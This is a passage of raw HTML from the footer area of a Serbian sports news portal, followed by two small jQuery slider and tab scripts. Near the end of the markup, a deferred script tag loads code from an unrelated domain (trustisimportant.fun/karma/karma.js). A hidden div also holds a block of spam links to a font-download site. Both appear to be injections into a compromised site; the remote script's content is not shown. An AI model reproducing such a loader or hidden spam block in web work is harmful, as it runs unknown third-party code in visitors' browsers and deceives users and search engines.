srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/" rel="bookmark">Реља Граховац испливао А норму за Европско јуниорско првенство!</a></h2><p>Пливач Борца Реља Граховац испливао је протеклог викенда А норму за Европско јуниорско првенство...</p></div></li></ul></section><div id="mvp-prev-next-wrap"><div id="mvp-prev-post-wrap"><div id="mvp-prev-post-arrow" class="relative"> <span class="fa fa-angle-left fa-4" aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/takmicenje-u-kocki-na-trgu-krajine-po-3-put-prvotimci-borca-najavljeni-kao-gosti/" rel="prev">Такмичење у &#8220;коцки&#8220; на Тргу Крајине по 3. пут: Првотимци Борца најављени као гости!</a></div></div><div id="mvp-next-post-wrap"><div id="mvp-next-post-arrow" class="relative"> <span class="fa fa-angle-right fa-4 " aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/zapocet-jos-jedan-znacajan-projekat-mijenja-se-atletska-staza-na-gradskom-stadionu/" rel="next">Започет још један значајан пројекат: Мијења се атлетска стаза на Градском стадиону!</a></div></div></div></div></article></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer><div id="mvp-mob-soc-wrap" class="left relative"> <span class="mvp-mob-soc-share-but fa fa-share fa-2 mvp-mob-soc-click" aria-hidden="true"></span><ul class="mvp-mob-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/&amp;t=Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-mob-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220; -&amp;url=https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-mob-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/&amp;media=https://borac-sport.com/wp-content/uploads/2020/04/dvoranaborik.jpg&amp;description=Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220;', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><li class="mvp-mob-soc-pin"> <i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220;&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/"><li class="mvp-mob-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5" id="theiaPostSlider/theiaPostSlider.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_b544e8f01c6da9758821227f30b6348a.js?ver=6.8.3" id="flexslider-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3
body_size: 218
content:
jQuery(document).ready(function($){jQuery('.cycle-slideshow').on('cycle-bootstrap',function(e,opts,API){API.customGetImageSrc=function(slideOpts,opts,slideEl){return jQuery(slideEl).find('img').attr('src');},API.customGetImageClass=function(slideOpts,opts,slideEl){return jQuery(slideEl).attr('class');}});if(document.documentElement.clientWidth<736){jQuery(".fancy-slideshow-container.text-slideshow").each(function(){var el=jQuery(this).children(".fancy-slideshow");if(el.data("cycle-fx")=="carousel"){el.data("cycle-fx","scrollHorz");el.data("cycle-carousel-visible",0);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3
body_size: 189
content:
jQuery(document).ready(function($){"use strict";$('.carousel').elastislide({imageW:100,minItems:2,margin:7});$('.tabber-container').each(function(){$(this).find(".tabber-content").hide();$(this).find(".tabber-content:first").show();});$(".mvp-score-nav-menu select").change(function(e){$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("option:selected").val();$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$("select.mvp-score-tabs option a").change(function(e){e.preventDefault();})});